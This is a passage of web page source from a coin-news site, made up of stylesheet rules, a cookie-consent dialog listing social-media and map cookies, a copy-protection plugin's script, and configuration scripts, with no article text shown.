	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/pobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
